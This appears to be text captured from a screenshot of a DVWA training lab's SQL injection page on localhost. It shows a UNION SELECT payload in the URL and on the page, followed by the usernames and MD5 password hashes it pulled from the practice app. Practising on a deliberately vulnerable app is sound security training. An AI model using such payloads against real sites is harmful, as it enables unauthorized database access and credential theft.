 SQL_injection_in_DVWA[1].pdf
Vulnerability: SQL Injection :: Da
localhost / 127.0.0.1 / dvwa | ph
localhost/DVWA/vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
P
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
7
Air: Moderate
Now
Search
34
P
04:19 PM
29-04-2025